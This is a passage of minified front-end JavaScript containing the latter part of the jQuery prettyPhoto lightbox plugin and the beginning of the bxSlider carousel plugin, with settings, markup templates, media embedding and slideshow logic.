document.documentElement && document.documentElement.scrollTop ? { scrollTop: document.documentElement.scrollTop, scrollLeft: document.documentElement.scrollLeft } : document.body ? { scrollTop: document.body.scrollTop, scrollLeft: document.body.scrollLeft } : void 0 } function g() { I = e(window).height(), j = e(window).width(), "undefined" != typeof $pp_overlay && $pp_overlay.height(e(document).height()).width(j) } function m() { isSet && settings.overlay_gallery && "image" == h(pp_images[set_position]) ? (itemWidth = 57, navWidth = "facebook" == settings.theme || "pp_default" == settings.theme ? 50 : 30, itemsPerPage = Math.floor((f.containerWidth - 100 - navWidth) / itemWidth), itemsPerPage = itemsPerPage < pp_images.length ? itemsPerPage : pp_images.length, totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1, 0 == totalPage ? (navWidth = 0, $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()) : $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(), galleryWidth = itemsPerPage * itemWidth, fullGalleryWidth = pp_images.length * itemWidth, $pp_gallery.css("margin-left", -(galleryWidth / 2 + navWidth / 2)).find("div:first").width(galleryWidth + 5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"), goToPage = Math.floor(set_position / itemsPerPage) < totalPage ? Math.floor(set_position / itemsPerPage) : totalPage, e.prettyPhoto.changeGalleryPage(goToPage), $pp_gallery_li.filter(":eq(" + set_position + ")").addClass("selected")) : $pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave") } function u() { if (settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href))), settings.markup = settings.markup.replace("{pp_social}", ""), e("body").append(settings.markup), $pp_pic_holder = e(".pp_pic_holder"), $ppt = e(".ppt"), $pp_overlay = e("div.pp_overlay"), isSet && settings.overlay_gallery) { currentGalleryPage = 0, toInject = ""; for (var t = 0; t < pp_images.length; t++) pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi) ? (classname = "", img_src = pp_images[t]) : (classname = "default", img_src = ""), toInject += "<li class='" + classname + "'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>"; toInject = settings.gallery_markup.replace(/{gallery}/g, toInject), $pp_pic_holder.find("#pp_full_res").after(toInject), $pp_gallery = e(".pp_pic_holder .pp_gallery"), $pp_gallery_li = $pp_gallery.find("li"), $pp_gallery.find(".pp_arrow_next").click(function () { return e.prettyPhoto.changeGalleryPage("next"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_gallery.find(".pp_arrow_previous").click(function () { return e.prettyPhoto.changeGalleryPage("previous"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_pic_holder.find(".pp_content").hover(function () { $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn() }, function () { $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut() }), itemWidth = 57, $pp_gallery_li.each(function (t) { e(this).find("a").click(function () { return e.prettyPhoto.changePage(t), e.prettyPhoto.stopSlideshow(), !1 }) }) } settings.slideshow && ($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'), $pp_pic_holder.find(".pp_nav .pp_play").click(function () { return e.prettyPhoto.startSlideshow(), !1 })), $pp_pic_holder.attr("class", "pp_pic_holder " + settings.theme), $pp_overlay.css({ opacity: 0, height: e(document).height(), width: e(window).width() }).bind("click", function () { settings.modal || e.prettyPhoto.close() }), e("a.pp_close").bind("click", function () { return e.prettyPhoto.close(), !1 }), settings.allow_expand && e("a.pp_expand").bind("click", function () { return e(this).hasClass("pp_expand") ? (e(this).removeClass("pp_expand").addClass("pp_contract"), doresize = !1) : (e(this).removeClass("pp_contract").addClass("pp_expand"), doresize = !0), n(function () { e.prettyPhoto.open() }), !1 }), $pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click", function () { return e.prettyPhoto.changePage("previous"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click", function () { return e.prettyPhoto.changePage("next"), e.prettyPhoto.stopSlideshow(), !1 }), c() } a = jQuery.extend({ hook: "rel", animation_speed: "fast", ajaxcallback: function () { }, slideshow: 5e3, autoplay_slideshow: !1, opacity: .8, show_title: !0, allow_resize: !0, allow_expand: !0, default_width: 500, default_height: 344, counter_separator_label: "/", theme: "pp_default", horizontal_padding: 20, hideflash: !1, wmode: "opaque", autoplay: !0, modal: !1, deeplinking: !0, overlay_gallery: !0, overlay_gallery_max: 30, keyboard_shortcuts: !0, changepicturecallback: function () { }, callback: function () { }, ie6_fallback: !0, markup: '<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>', gallery_markup: '<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>', image_markup: '<img id="fullResImage" src="{path}" />', flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>', quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>', iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>', inline_markup: '<div class="pp_inline">{content}</div>', custom_markup: "", social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' }, a); var f, v, y, w, b, k, P, x = this, $ = !1, I = e(window).height(), j = e(window).width(); return doresize = !0, scroll_pos = _(), e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto", function () { c(), g() }), a.keyboard_shortcuts && e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto", function (t) { if ("undefined" != typeof $pp_pic_holder && $pp_pic_holder.is(":visible")) switch (t.keyCode) { case 37: e.prettyPhoto.changePage("previous"), t.preventDefault(); break; case 39: e.prettyPhoto.changePage("next"), t.preventDefault(); break; case 27: settings.modal || e.prettyPhoto.close(), t.preventDefault() } }), e.prettyPhoto.initialize = function () { return settings = a, "pp_default" == settings.theme && (settings.horizontal_padding = 16), theRel = e(this).attr(settings.hook), galleryRegExp = /\[(?:.*)\]/, isSet = galleryRegExp.exec(theRel) ? !0 : !1, pp_images = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).attr("href") : void 0 }) : e.makeArray(e(this).attr("href")), pp_titles = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).find("img").attr("alt") ? e(t).find("img").attr("alt") : "" : void 0 }) : e.makeArray(e(this).find("img").attr("alt")), pp_descriptions = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).attr("title") ? e(t).attr("title") : "" : void 0 }) : e.makeArray(e(this).attr("title")), pp_images.length > settings.overlay_gallery_max && (settings.overlay_gallery = !1), set_position = jQuery.inArray(e(this).attr("href"), pp_images), rel_index = isSet ? set_position : e("a[" + settings.hook + "^='" + theRel + "']").index(e(this)), u(this), settings.allow_resize && e(window).bind("scroll.prettyphoto", function () { c() }), e.prettyPhoto.open(), !1 }, e.prettyPhoto.open = function (t) { return "undefined" == typeof settings && (settings = a, pp_images = e.makeArray(arguments[0]), pp_titles = e.makeArray(arguments[1] ? arguments[1] : ""), pp_descriptions = e.makeArray(arguments[2] ? arguments[2] : ""), isSet = pp_images.length > 1 ? !0 : !1, set_position = arguments[3] ? arguments[3] : 0, u(t.target)), settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "hidden"), r(e(pp_images).size()), e(".pp_loaderIcon").show(), settings.deeplinking && i(), settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href)), $pp_pic_holder.find(".pp_social").html(facebook_like_link)), $ppt.is(":hidden") && $ppt.css("opacity", 0).show(), $pp_overlay.show().fadeTo(settings.animation_speed, settings.opacity), $pp_pic_holder.find(".currentTextHolder").text(set_position + 1 + settings.counter_separator_label + e(pp_images).size()), "undefined" != typeof pp_descriptions[set_position] && "" != pp_descriptions[set_position] ? $pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])) : $pp_pic_holder.find(".pp_description").hide(), movie_width = parseFloat(o("width", pp_images[set_position])) ? o("width", pp_images[set_position]) : settings.default_width.toString(), movie_height = parseFloat(o("height", pp_images[set_position])) ? o("height", pp_images[set_position]) : settings.default_height.toString(), $ = !1, -1 != movie_height.indexOf("%") && (movie_height = parseFloat(e(window).height() * parseFloat(movie_height) / 100 - 150), $ = !0), -1 != movie_width.indexOf("%") && (movie_width = parseFloat(e(window).width() * parseFloat(movie_width) / 100 - 150), $ = !0), $pp_pic_holder.fadeIn(function () { switch ($ppt.html(settings.show_title && "" != pp_titles[set_position] && "undefined" != typeof pp_titles[set_position] ? unescape(pp_titles[set_position]) : "&nbsp;"), imgPreloader = "", skipInjection = !1, h(pp_images[set_position])) { case "image": imgPreloader = new Image, nextImage = new Image, isSet && set_position < e(pp_images).size() - 1 && (nextImage.src = pp_images[set_position + 1]), prevImage = new Image, isSet && pp_images[set_position - 1] && (prevImage.src = pp_images[set_position - 1]), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = settings.image_markup.replace(/{path}/g, pp_images[set_position]), imgPreloader.onload = function () { f = l(imgPreloader.width, imgPreloader.height), s() }, imgPreloader.onerror = function () { alert("Image cannot be loaded. Make sure the path is correct and image exist."), e.prettyPhoto.close() }, imgPreloader.src = pp_images[set_position]; break; case "youtube": f = l(movie_width, movie_height), movie_id = o("v", pp_images[set_position]), "" == movie_id && (movie_id = pp_images[set_position].split("youtu.be/"), movie_id = movie_id[1], movie_id.indexOf("?") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("?"))), movie_id.indexOf("&") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("&")))), movie = "http://www.youtube.com/embed/" + movie_id, movie += o("rel", pp_images[set_position]) ? "?rel=" + o("rel", pp_images[set_position]) : "?rel=1", settings.autoplay && (movie += "&autoplay=1"), toInject = settings.iframe_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, movie); break; case "vimeo": f = l(movie_width, movie_height), movie_id = pp_images[set_position]; var t = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/, i = movie_id.match(t); movie = "http://player.vimeo.com/video/" + i[3] + "?title=0&byline=0&portrait=0", settings.autoplay && (movie += "&autoplay=1;"), vimeo_width = f.width + "/embed/?moog_width=" + f.width, toInject = settings.iframe_markup.replace(/{width}/g, vimeo_width).replace(/{height}/g, f.height).replace(/{path}/g, movie); break; case "quicktime": f = l(movie_width, movie_height), f.height += 15, f.contentHeight += 15, f.containerHeight += 15, toInject = settings.quicktime_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, pp_images[set_position]).replace(/{autoplay}/g, settings.autoplay); break; case "flash": f = l(movie_width, movie_height), flash_vars = pp_images[set_position], flash_vars = flash_vars.substring(pp_images[set_position].indexOf("flashvars") + 10, pp_images[set_position].length), filename = pp_images[set_position], filename = filename.substring(0, filename.indexOf("?")), toInject = settings.flash_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, filename + "?" + flash_vars); break; case "iframe": f = l(movie_width, movie_height), frame_url = pp_images[set_position], frame_url = frame_url.substr(0, frame_url.indexOf("iframe") - 1), toInject = settings.iframe_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{path}/g, frame_url); break; case "ajax": doresize = !1, f = l(movie_width, movie_height), doresize = !0, skipInjection = !0, e.get(pp_images[set_position], function (e) { toInject = settings.inline_markup.replace(/{content}/g, e), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, s() }); break; case "custom": f = l(movie_width, movie_height), toInject = settings.custom_markup; break; case "inline": myClone = e(pp_images[set_position]).clone().append('<br clear="all" />').css({ width: settings.default_width }).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(), doresize = !1, f = l(e(myClone).width(), e(myClone).height()), doresize = !0, e(myClone).remove(), toInject = settings.inline_markup.replace(/{content}/g, e(pp_images[set_position]).html()) } imgPreloader || skipInjection || ($pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, s()) }), !1 }, e.prettyPhoto.changePage = function (t) { currentGalleryPage = 0, "previous" == t ? (set_position--, set_position < 0 && (set_position = e(pp_images).size() - 1)) : "next" == t ? (set_position++, set_position > e(pp_images).size() - 1 && (set_position = 0)) : set_position = t, rel_index = set_position, doresize || (doresize = !0), settings.allow_expand && e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"), n(function () { e.prettyPhoto.open() }) }, e.prettyPhoto.changeGalleryPage = function (e) { "next" == e ? (currentGalleryPage++, currentGalleryPage > totalPage && (currentGalleryPage = 0)) : "previous" == e ? (currentGalleryPage--, currentGalleryPage < 0 && (currentGalleryPage = totalPage)) : currentGalleryPage = e, slide_speed = "next" == e || "previous" == e ? settings.animation_speed : 0, slide_to = currentGalleryPage * itemsPerPage * itemWidth, $pp_gallery.find("ul").animate({ left: -slide_to }, slide_speed) }, e.prettyPhoto.startSlideshow = function () { "undefined" == typeof P ? ($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function () { return e.prettyPhoto.stopSlideshow(), !1 }), P = setInterval(e.prettyPhoto.startSlideshow, settings.slideshow)) : e.prettyPhoto.changePage("next") }, e.prettyPhoto.stopSlideshow = function () { $pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function () { return e.prettyPhoto.startSlideshow(), !1 }), clearInterval(P), P = void 0 }, e.prettyPhoto.close = function () { $pp_overlay.is(":animated") || (e.prettyPhoto.stopSlideshow(), $pp_pic_holder.stop().find("object,embed").css("visibility", "hidden"), e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed, function () { e(this).remove() }), $pp_overlay.fadeOut(settings.animation_speed, function () { settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "visible"), e(this).remove(), e(window).unbind("scroll.prettyphoto"), p(), settings.callback(), doresize = !0, v = !1, delete settings })) }, !pp_alreadyInitialized && t() && (pp_alreadyInitialized = !0, hashIndex = t(), hashRel = hashIndex, hashIndex = hashIndex.substring(hashIndex.indexOf("/") + 1, hashIndex.length - 1), hashRel = hashRel.substring(0, hashRel.indexOf("/")), setTimeout(function () { e("a[" + a.hook + "^='" + hashRel + "']:eq(" + hashIndex + ")").trigger("click") }, 50)), this.unbind("click.prettyphoto").bind("click.prettyphoto", e.prettyPhoto.initialize) } }(jQuery); var pp_alreadyInitialized = !1;

/* prettyphoto End */

/*  Bxslider Start */

!function (t) { var e = {}, s = { mode: "horizontal", slideSelector: "", infiniteLoop: !0, hideControlOnEnd: !1, speed: 500, easing: null, slideMargin: 0, startSlide: 0, randomStart: !1, captions: !1, ticker: !1, tickerHover: !1, adaptiveHeight: !1, adaptiveHeightSpeed: 500, video: !1, useCSS: !0, preloadImages: "visible", responsive: !0, slideZIndex: 50, touchEnabled: !0, swipeThreshold: 50, oneToOneTouch: !0, preventDefaultSwipeX: !0, preventDefaultSwipeY: !1, pager: !0, pagerType: "full", pagerShortSeparator: " / ", pagerSelector: null, buildPager: null, pagerCustom: null, controls: !0, nextText: "Next", prevText: "Prev", nextSelector: null, prevSelector: null, autoControls: !1, startText: "Start", stopText: "Stop", autoControlsCombine: !1, autoControlsSelector: null, auto: !1, pause: 4e3, autoStart: !0, autoDirection: "next", autoHover: !1, autoDelay: 0, minSlides: 1, maxSlides: 1, moveSlides: 0, slideWidth: 0, onSliderLoad: function () { }, onSlideBefore: function () { }, onSlideAfter: function () { }, onSlideNext: function () { }, onSlidePrev: function () { }, onSliderResize: function () { } }; t.fn.bxSlider = function (n) { if (0 == this.length) return this; if (this.length > 1) return this.each(function () { t(this).bxSlider(n) }), this; var o = {}, r = this; e.el = this; var a = t(window).width(), l = t(window).height(), d = function () { o.settings = t.extend({}, s, n), o.settings.slideWidth = parseInt(o.settings.slideWidth), o.children = r.children(o.settings.slideSelector), o.children.length < o.settings.minSlides && (o.settings.minSlides = o.children.length), o.children.length < o.settings.maxSlides && (o.settings.maxSlides = o.children.length), o.settings.randomStart && (o.settings.startSlide = Math.floor(Math.random() * o.children.length)), o.active = { index: o.settings.startSlide }, o.carousel = o.settings.minSlides > 1 || o.settings.maxSlides > 1, o.carousel && (o.settings.preloadImages = "all"), o.minThreshold = o.settings.minSlides * o.settings.slideWidth + (o.settings.minSlides - 1) * o.settings.slideMargin, o.maxThreshold = o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin, o.working = !1, o.controls = {}, o.interval = null, o.animProp = "vertical" == o.settings.mode ? "top" : "left", o.usingCSS = o.settings.useCSS && "fade" != o.settings.mode && function () { var t = document.createElement("div"), e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"]; for (var i in e) if (void 0 !== t.style[e[i]]) return o.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), o.animProp = "-" + o.cssPrefix + "-transform", !0; return !1 }(), "vertical" == o.settings.mode && (o.settings.maxSlides = o.settings.minSlides), r.data("origStyle", r.attr("style")), r.children(o.settings.slideSelector).each(function () { t(this).data("origStyle", t(this).attr("style")) }), c() }, c = function () { r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'), o.viewport = r.parent(), o.loader = t('<div class="bx-loading" />'), o.viewport.prepend(o.loader), r.css({ width: "horizontal" == o.settings.mode ? 100 * o.children.length + 215 + "%" : "auto", position: "relative" }), o.usingCSS && o.settings.easing ? r.css("-" + o.cssPrefix + "-transition-timing-function", o.settings.easing) : o.settings.easing || (o.settings.easing = "swing"), f(), o.viewport.css({ width: "100%", overflow: "hidden", position: "relative" }), o.viewport.parent().css({ maxWidth: p() }), o.settings.pager || o.viewport.parent().css({ margin: "0 auto 0px" }), o.children.css({ "float": "horizontal" == o.settings.mode ? "left" : "none", listStyle: "none", position: "relative" }), o.children.css("width", u()), "horizontal" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginRight", o.settings.slideMargin), "vertical" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginBottom", o.settings.slideMargin), "fade" == o.settings.mode && (o.children.css({ position: "absolute", zIndex: 0, display: "none" }), o.children.eq(o.settings.startSlide).css({ zIndex: o.settings.slideZIndex, display: "block" })), o.controls.el = t('<div class="bx-controls" />'), o.settings.captions && P(), o.active.last = o.settings.startSlide == x() - 1, o.settings.video && r.fitVids(); var e = o.children.eq(o.settings.startSlide); "all" == o.settings.preloadImages && (e = o.children), o.settings.ticker ? o.settings.pager = !1 : (o.settings.pager && T(), o.settings.controls && C(), o.settings.auto && o.settings.autoControls && E(), (o.settings.controls || o.settings.autoControls || o.settings.pager) && o.viewport.after(o.controls.el)), g(e, h) }, g = function (e, i) { var s = e.find("img, iframe").length; if (0 == s) return i(), void 0; var n = 0; e.find("img, iframe").each(function () { t(this).one("load", function () { ++n == s && i() }).each(function () { this.complete && t(this).load() }) }) }, h = function () { if (o.settings.infiniteLoop && "fade" != o.settings.mode && !o.settings.ticker) { var e = "vertical" == o.settings.mode ? o.settings.minSlides : o.settings.maxSlides, i = o.children.slice(0, e).clone().addClass("bx-clone"), s = o.children.slice(-e).clone().addClass("bx-clone"); r.append(i).prepend(s) } o.loader.remove(), S(), "vertical" == o.settings.mode && (o.settings.adaptiveHeight = !0), o.viewport.height(v()), r.redrawSlider(), o.settings.onSliderLoad(o.active.index), o.initialized = !0, o.settings.responsive && t(window).bind("resize", Z), o.settings.auto && o.settings.autoStart && H(), o.settings.ticker && L(), o.settings.pager && q(o.settings.startSlide), o.settings.controls && W(), o.settings.touchEnabled && !o.settings.ticker && O() }, v = function () { var e = 0, s = t(); if ("vertical" == o.settings.mode || o.settings.adaptiveHeight) if (o.carousel) { var n = 1 == o.settings.moveSlides ? o.active.index : o.active.index * m(); for (s = o.children.eq(n), i = 1; i <= o.settings.maxSlides - 1; i++) s = n + i >= o.children.length ? s.add(o.children.eq(i - 1)) : s.add(o.children.eq(n + i)) } else s = o.children.eq(o.active.index); else s = o.children; return "vertical" == o.settings.mode ? (s.each(function () { e += t(this).outerHeight() }), o.settings.slideMargin > 0 && (e += o.settings.slideMargin * (o.settings.minSlides - 1))) : e = Math.max.apply(Math, s.map(function () { return t(this).outerHeight(!1) }).get()), e }, p = function () { var t = "100%"; return o.settings.slideWidth > 0 && (t = "horizontal" == o.settings.mode ? o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin : o.settings.slideWidth), t }, u = function () { var t = o.settings.slideWidth, e = o.viewport.width(); return 0 == o.settings.slideWidth || o.settings.slideWidth > e && !o.carousel || "vertical" == o.settings.mode ? t = e : o.settings.maxSlides > 1 && "horizontal" == o.settings.mode && (e > o.maxThreshold || e < o.minThreshold && (t = (e - o.settings.slideMargin * (o.settings.minSlides - 1)) / o.settings.minSlides)), t }, f = function () { var t = 1; if ("horizontal" == o.settings.mode && o.settings.slideWidth > 0) if (o.viewport.width() < o.minThreshold) t = o.settings.minSlides; else if (o.viewport.width() > o.maxThreshold) t = o.settings.maxSlides; else { var e = o.children.first().width(); t = Math.floor(o.viewport.width() / e) } else "vertical" == o.settings.mode && (t = o.settings.minSlides); return t }, x = function () { var t = 0; if (o.settings.moveSlides > 0) if (o.settings.infiniteLoop) t = o.children.length / m(); else for (var e = 0, i = 0; e < o.children.length;)++t, e = i + f(), i += o.settings.moveSlides <= f() ? o.settings.moveSlides : f(); else t = Math.ceil(o.children.length / f()); return t }, m = function () { return o.settings.moveSlides > 0 && o.settings.moveSlides <= f() ? o.settings.moveSlides : f() }, S = function () { if (o.children.length > o.settings.maxSlides && o.active.last && !o.settings.infiniteLoop) { if ("horizontal" == o.settings.mode) { var t = o.children.last(), e = t.position(); b(-(e.left - (o.viewport.width() - t.width())), "reset", 0) } else if ("vertical" == o.settings.mode) { var i = o.children.length - o.settings.minSlides, e = o.children.eq(i).position(); b(-e.top, "reset", 0) } } else { var e = o.children.eq(o.active.index * m()).position(); o.active.index == x() - 1 && (o.active.last = !0), void 0 != e && ("horizontal" == o.settings.mode ? b(-e.left, "reset", 0) : "vertical" == o.settings.mode && b(-e.top, "reset", 0)) } }, b = function (t, e, i, s) { if (o.usingCSS) { var n = "vertical" == o.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)"; r.css("-" + o.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), D() })) : "reset" == e ? r.css(o.animProp, n) : "ticker" == e && (r.css("-" + o.cssPrefix + "-transition-timing-function", "linear"), r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), b(s.resetValue, "reset", 0), N() })) } else { var a = {}; a[o.animProp] = t, "slide" == e ? r.animate(a, i, o.settings.easing, function () { D() }) : "reset" == e ? r.css(o.animProp, t) : "ticker" == e && r.animate(a, speed, "linear", function () { b(s.resetValue, "reset", 0), N() }) } }, w = function () { for (var e = "", i = x(), s = 0; i > s; s++) { var n = ""; o.settings.buildPager && t.isFunction(o.settings.buildPager) ? (n = o.settings.buildPager(s), o.pagerEl.addClass("bx-custom-pager")) : (n = s + 1, o.pagerEl.addClass("bx-default-pager")), e += '<div class="bx-pager-item"><a href="" data-slide-index="' + s + '" class="bx-pager-link">' + n + "</a></div>" } o.pagerEl.html(e) }, T = function () { o.settings.pagerCustom ? o.pagerEl = t(o.settings.pagerCustom) : (o.pagerEl = t('<div class="bx-pager" />'), o.settings.pagerSelector ? t(o.settings.pagerSelector).html(o.pagerEl) : o.controls.el.addClass("bx-has-pager").append(o.pagerEl), w()), o.pagerEl.on("click", "a", I) }, C = function () { o.controls.next = t('<a class="bx-next" href="">' + o.settings.nextText + "</a>"), o.controls.prev = t('<a class="bx-prev" href="">' + o.settings.prevText + "</a>"), o.controls.next.bind("click", y), o.controls.prev.bind("click", z), o.settings.nextSelector && t(o.settings.nextSelector).append(o.controls.next), o.settings.prevSelector && t(o.settings.prevSelector).append(o.controls.prev), o.settings.nextSelector || o.settings.prevSelector || (o.controls.directionEl = t('<div class="bx-controls-direction" />'), o.controls.directionEl.append(o.controls.prev).append(o.controls.next), o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl)) }, E = function () { o.controls.start = t('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + o.settings.startText + "</a></div>"), o.controls.stop = t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + o.settings.stopText + "</a></div>"), o.controls.autoEl = t('<div class="bx-controls-auto" />'), o.controls.autoEl.on("click", ".bx-start", k), o.controls.autoEl.on("click", ".bx-stop", M), o.settings.autoControlsCombine ? o.controls.autoEl.append(o.controls.start) : o.controls.autoEl.append(o.controls.start).append(o.controls.stop), o.settings.autoControlsSelector ? t(o.settings.autoControlsSelector).html(o.controls.autoEl) : o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl), A(o.settings.autoStart ? "stop" : "start") }, P = function () { o.children.each(function () { var e = t(this).find("img:first").attr("title"); void 0 != e && ("" + e).length && t(this).append('<div class="bx-caption"><span>' + e + "</span></div>") }) }, y = function (t) { o.settings.auto && r.stopAuto(), r.goToNextSlide(), t.preventDefault() }, z = function (t) { o.settings.auto && r.stopAuto(), r.goToPrevSlide(), t.preventDefault() }, k = function (t) { r.startAuto(), t.preventDefault() }, M = function (t) { r.stopAuto(), t.preventDefault() }, I = function (e) { o.settings.auto && r.stopAuto(); var i = t(e.currentTarget), s = parseInt(i.attr("data-slide-index")); s != o.active.index && r.goToSlide(s), e.preventDefault() }, q = function (e) { var i = o.children.length; return "short" == o.settings.pagerType ? (o.settings.maxSlides > 1 && (i = Math.ceil(o.children.length / o.settings.maxSlides)), o.pagerEl.html(e + 1 + o.settings.pagerShortSeparator + i), void 0) : (o.pagerEl.find("a").removeClass("active"), o.pagerEl.each(function (i, s) { t(s).find("a").eq(e).addClass("active") }), void 0) }, D = function () { if (o.settings.infiniteLoop) { var t = ""; 0 == o.active.index ? t = o.children.eq(0).position() : o.active.index == x() - 1 && o.carousel ? t = o.children.eq((x() - 1) * m()).position() : o.active.index == o.children.length - 1 && (t = o.children.eq(o.children.length - 1).position()), t && ("horizontal" == o.settings.mode ? b(-t.left, "reset", 0) : "vertical" == o.settings.mode && b(-t.top, "reset", 0)) } o.working = !1, o.settings.onSlideAfter(o.children.eq(o.active.index), o.oldIndex, o.active.index) }, A = function (t) { o.settings.autoControlsCombine ? o.controls.autoEl.html(o.controls[t]) : (o.controls.autoEl.find("a").removeClass("active"), o.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active")) }, W = function () { 1 == x() ? (o.controls.prev.addClass("disabled"), o.controls.next.addClass("disabled")) : !o.settings.infiniteLoop && o.settings.hideControlOnEnd && (0 == o.active.index ? (o.controls.prev.addClass("disabled"), o.controls.next.removeClass("disabled")) : o.active.index == x() - 1 ? (o.controls.next.addClass("disabled"), o.controls.prev.removeClass("disabled")) : (o.controls.prev.removeClass("disabled"), o.controls.next.removeClass("disabled"))) }, H = function () { o.settings.autoDelay > 0 ? setTimeout(r.startAuto, o.settings.autoDelay) : r.startAuto(), o.settings.autoHover && r.hover(function () { o.interval && (r.stopAuto(!0), o.autoPaused = !0) }, function () { o.autoPaused && 